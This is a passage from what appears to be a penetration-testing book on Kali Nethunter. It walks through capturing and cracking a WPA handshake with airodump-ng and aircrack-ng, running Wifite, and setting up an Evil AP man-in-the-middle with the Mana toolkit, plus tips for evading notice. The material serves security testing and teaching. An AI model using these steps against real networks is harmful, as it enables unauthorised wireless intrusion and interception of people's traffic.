
From this menu, we have the same options that we saw with the Kali Linux version of Msfvenom. In addition, this GUI allows us to create the specific payloads and save them to the SD card for further use.
Changing the MAC address of the Nethunter platform may be necessary when performing attacks against a target wireless network, or in cases where you are connected to the physical network. To facilitate this, Nethunter comes installed with MAC Changer. To access MAC Changer, click on the Nethunter icon and then on MAC Changer. You will be brought to the following screen:

MAC Changer allows you to set the hostname to one of your choosing. Setting the hostname to mimic the target organization's naming convention allows you to mask your activities in the event that there are systems in place that log activity on the network. In addition, MAC Changer allows you to set the MAC or allow the tool to randomly assign a MAC address for each interface.
Because Nethunter operates on the Android platform, there are several tools that are available from Google Play Store that give us greater functionality in terms of penetration testing. One type of tool that you can add is a network diagnostic tool. Many of these tools have the ability to not only run simple network diagnostics, but also port scans and other in-depth scanning, with an easy-to-use interface. For example, the following screenshot was taken from the app IP Tools:

As we can see, there are a number of tools within the app that can be of use during a penetration test. These tools are also easier to access than some of the command-line tools that we have explored in previous chapters.
One of the distinct advantages to using the Nethunter platform is its size and the ability to be discrete. This is a useful advantage if you are tasked with testing the wireless security of a site while trying to maintain a level of covertness. Sitting in the lobby of a target location with your laptop open and external antenna attached may attract some unwanted attention. Rather, deploying Nethunter on a Nexus 5 phone and having a discrete external antenna hidden behind a newspaper or day planner is a better way to keep a low profile. Another key advantage of the Nethunter platform in conducting wireless penetration testing is the ability to cover a wider area, such as a campus environment, without having to cart around a large laptop.
As we previously discussed in deploying Kali Nethunter, one of the use cases was in wireless penetration testing. In Chapter 12, Wireless Penetration Testing, there are a great many tools and techniques that can be leveraged using Kali Linux. Here we will discuss some of the same wireless attacks using the Nethunter platform.
As was discussed in the previous chapter, identifying wireless target networks is a critical step in wireless penetration testing. There are tools that are contained within the Nethunter platform that can perform wireless scanning and target identification. There are also third-party applications that have the added benefit of a user-friendly interface that can often gather the same, or more detailed, information about a possible target network.
Nethunter includes the Aircrack-ng suite of tools that was discussed in Chapter 12, Wireless Penetration Testing, and works in the same way from the command line. Here we open up a command shell and type in airoddump-ng to identify potential target networks:

Just as in the Kali Linux OS, we are able to determine the BSSID, the channel, and the SSID that is being broadcast.
To make the process a little more user-friendly, there are several good third-party applications that can be used to identify potential target networks. One such tool is Wifi Analyzer. This tool produces much of the same information as we are able to gather with the Aircrack-ng suite of tools. Here is an example of a scan that was conducted:

As we can observe, we are able to identify the BSSID, SSID, and the channel that is being used for broadcast. In addition, Wifi Analyzer is able to give a graphic representation of signal strength:

This is very useful if you are walking in a campus environment. You may be able to zero in on a specific network by observing the signal strength getting weaker or stronger. Being closer to the access point decreases the chance that you will lose the connection halfway through your attack.
As we previously discussed, the Aircrack-ng suite of tools that we examined in Chapter 12, Wireless Penetration Testing, is included with Nethunter. This allows us to perform the same attacks without any modification to commands or technique. Furthermore, we can utilize the same antenna that was used in Chapter 12, Wireless Penetration Testing, along with the external adapter. The following cracking was done against the same access point with the same BSSID that we discussed in Chapter 12, Wireless Penetration Testing. All of this was done with the Nethunter command line.
In the following screenshot, we see the output of this command:
#airodump-ng -c 6 --bssid -w Nethunter

Aircrack-ng is able to grab the four-way handshake, just like the Kali Linux version. As we discussed in Chapter 12, Wireless Penetration Testing, we can then take this four-way handshake and reverse the passcode using a pre-configured list. For demonstration purposes, the pre-configured list is short. This is the output of the command #aircrack-ng -w wifipasscode.txt -b 44:94:FC:37:10:6E Nethunter-01.cap. This produces the following output:

Using the Nethunter keyboard may get a bit tedious in terms of cracking the passcode of a target network, but it can be done. Furthermore, this attack is useful in situations where sitting with a laptop and external antenna would draw undue attention. Another useful technique is to use the Nethunter platform to scan and capture the handshake and then transfer the capture file to your Kali Linux platform and then run the cracking program there. This produces the same results, while giving the penetration tester the ability to stay incognito.
While typing the commands into the Nethunter keyboard can cause a bit of frustration, Nethunter also makes use of the tool Wifite, which we addressed in Chapter 12, Wireless Penetration Testing. This tool allows us to conduct our attack with the simple entering of a number. Open a Kali command shell and type the command wifite, and hit Enter. This produces the following output, as shown in the screenshot:

As we can see, there are some minor differences with the Nethunter output. There are two WLAN interfaces. This is due to the internal wireless interface and the second being our own external antenna. There is also the P2P0 interface. This is the Android OS Peer-to-Peer wireless interface. We then put our WLAN1 interface into monitor mode by entering in the number 3. The output produces the following:

As in Chapter 12, Wireless Penetration Testing, we see the same network we tested before. After we stop the scan and enter in the number 15 and then Enter, Wifite runs the same attack as before:

Looking at the preceding screenshot, we can see that we have come up with the same WPA and PIN for the wireless network "Brenner."
The Evil Access Point, or Evil AP, attack is a type of wireless Man in the Middle attack. In this attack, we are attempting to have a target device or devices connect to a wireless access point we have set up that masquerades as a legitimate access point. Our target, thinking that this is a legitimate network, connects to it. The traffic to and from the client is sniffed while it is forwarded to the legitimate access point downstream. Any traffic that comes from the legitimate access point is also routed through our AP that we have set up and again, we have the ability to sniff that traffic.
The following diagram illustrates this attack. On the left is our target's laptop. In the middle is our Nethunter platform. To the right is a legitimate access point with a connection to the Internet. When the target connects to our Nethunter platform, we are able to sniff the traffic before it is forwarded to the legitimate access point. Any traffic from the access point is also sniffed and then forwarded to the client:

This is simply a variation on the Man in the Middle attacks we have discussed in the past. What makes this different is that we do not need to know anything about the client or what network they are on, since we will be controlling the network they use. This is an attack that often occurs in public areas that make use of free wireless Internet, such as airports, coffee shops, and hotels.
The tool that we will use in the Nethunter Platform is Mana Wireless Toolkit. Navigate from the Nethunter icon to the Mana Wireless Toolkit. The first page that you are brought to is the hostapd-karma.conf screen. This allows you to configure our Evil AP wireless access point:

The first consideration is that you will need to ensure you have two wireless interfaces available. The Android wireless interface, most likely WLAN0, will need to be connected to an access point with Internet connectivity. This can be controlled by you, or could simply be the free wireless Internet available at our location. The WLAN1 interface will be our external antenna, which will provide the fake access point. Next, you can configure the BSSID to a MAC that mimics an actual access point's. In addition, we can also configure the SSID to broadcast any access-point identification. The other settings involve attacking using the Karma exploit. This is a variation on the Evil AP. (For more information, see https://insights.sei.cmu.edu/cert/2015/08/instant-karma-might-still-get-you.html.) We can leave those as default. In this scenario, we will keep the default settings and navigate to the three vertical dots and hit Start mana. This will start the fake access point:
